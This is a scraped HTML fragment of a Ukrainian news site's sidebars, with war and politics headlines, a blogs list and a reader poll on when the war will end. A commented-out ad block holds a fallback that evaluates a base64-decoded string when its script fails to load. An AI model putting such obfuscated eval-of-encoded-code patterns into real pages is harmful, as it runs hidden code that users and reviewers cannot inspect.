                    <time class="meta">17:41</time>
                    <h3><a href="/blognews/1768660724-sili-oboroni-urazili-ppo-voroga-v-krimu-ta-sklad-droniv.html" style="">Сили оборони уразили ППО ворога в Криму та склад дронів біля Донецька</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768660724-sili-oboroni-urazili-ppo-voroga-v-krimu-ta-sklad-droniv.html#mc-container" data-cackle-channel="532668" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:15</time>
                    <h3><a href="/blognews/1768661116-rf-planue-udari-po-pidstantsiyah-aes---gur.html" style="">РФ планує удари по підстанціях АЕС, - ГУР</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">180</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768661116-rf-planue-udari-po-pidstantsiyah-aes---gur.html#mc-container" data-cackle-channel="532669" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:38</time>
                    <h3><a href="/blognews/1768646981-usik-nazvav-klyuchovu-umovu-dlya-provedennya-tretogo-boyu-z.html" style="">Усик назвав ключову умову для проведення третього бою з Ф'юрі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">503</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768646981-usik-nazvav-klyuchovu-umovu-dlya-provedennya-tretogo-boyu-z.html#mc-container" data-cackle-channel="532648" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:14</time>
                    <h3><a href="/blognews/1768645682-makron-vibachivsya-za-sontsezahisni-okulyari-na-ofitsiynomu.html" style="">Макрон вибачився за сонцезахисні окуляри на офіційному заході</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">333</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768645682-makron-vibachivsya-za-sontsezahisni-okulyari-na-ofitsiynomu.html#mc-container" data-cackle-channel="532646" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:50</time>
                    <h3><a href="/blognews/1768657409-zelenskiy-pro-mirni-peregovori-u-ssha-vvecheri-ochikuyu-dopovid.html" style="">Зеленський про мирні переговори у США: ввечері очікую доповідь від Буданова та Умєрова</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">90</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768657409-zelenskiy-pro-mirni-peregovori-u-ssha-vvecheri-ochikuyu-dopovid.html#mc-container" data-cackle-channel="532662" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768681741--futbolisti-mali-vse-shcho-hotili-eksvorotar-shahtarya-virt.html">«Футболісти мали все, що хотіли». Ексворотар Шахтаря Вірт розповів, які гроші йому запропонували за перехід у донецький Металург у 1997 році (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768681741--futbolisti-mali-vse-shcho-hotili-eksvorotar-shahtarya-virt.html">18.01.2026, 11:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1768676281-shcho-dali-z-tarifami-u-2026-mu-kompaniyi-namagatimutsya-vtrimatisya.html">Що далі з тарифами? У 2026-му компанії намагатимуться втриматися на гребені хвилі хаосу — The Economist (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1768676281-shcho-dali-z-tarifami-u-2026-mu-kompaniyi-namagatimutsya-vtrimatisya.html">18.01.2026, 11:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1768679881--mozhe-duzhe-garno-zaletiti-slava-domin-vislovivsya-pro.html">«Може дуже гарно залетіти». Слава Дьомін висловився про пісні фіналістів Нацвідбору на Євробачення 2026 (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1768679881--mozhe-duzhe-garno-zaletiti-slava-domin-vislovivsya-pro.html">18.01.2026, 10:45</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768678141-salah-shibiv-z-tochki-nigeriya-u-seriyi-penalti-obigrala.html">Салах схибив з точки. Нігерія у серії пенальті обіграла Єгипет в матчі за бронзу Кубка африканських націй — відео (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768678141-salah-shibiv-z-tochki-nigeriya-u-seriyi-penalti-obigrala.html">18.01.2026, 10:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768670942-zbroya-zrostannya-ta-dovkillya-pered-evropoyu-stoyat-tri.html">Зброя, зростання та довкілля. Перед Європою стоять три серйозні виклики у 2026 році — The Economist (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768670942-zbroya-zrostannya-ta-dovkillya-pered-evropoyu-stoyat-tri.html">18.01.2026, 10:00</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html">Ілюзія перемоги: ISW розібрався, для чого Кремль нахабно бреше про ситуацію на фронті</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html">Кремль віддає Маріуполь  на розграбунок "Ахмату" в обмін на лояльність Кадирова, - "АТЕШ"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768637700-senatori-zvinuvatili-trampa-u-nebezpechniy-gri-shcho-shvilyuvalo.html">Сенатори звинуватили Трампа у небезпечній грі: що схвилювало політиків</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768637700-senatori-zvinuvatili-trampa-u-nebezpechniy-gri-shcho-shvilyuvalo.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768638738-pislya-nedruzhnih-diy-kitay-rizko-skorotiv-postachannya-novih.html">Після недружніх дій: Китай різко скоротив постачання нових вантажівок в РФ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768638738-pislya-nedruzhnih-diy-kitay-rizko-skorotiv-postachannya-novih.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768660538-sinoptik-rozpovila-yak-dovgo-trivatimut-morozi.html">Синоптик розповіла, як довго триватимуть морози</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">8199</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768638738-pislya-nedruzhnih-diy-kitay-rizko-skorotiv-postachannya-novih.html">Після недружніх дій: Китай різко скоротив постачання нових вантажівок в РФ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1800</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1040</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html">Іран накрила тиша: що сталося з кривавими протестами</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">924</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768654555-chi-mozhut-viyska-rf-pid-chas-silnogo-morozu-pereyti-dnipro-.html">Чи можуть війська РФ під час сильного морозу перейти Дніпро: у ЗСУ розкрили обстановку</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">862</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227699</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55504</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45671</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39278</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
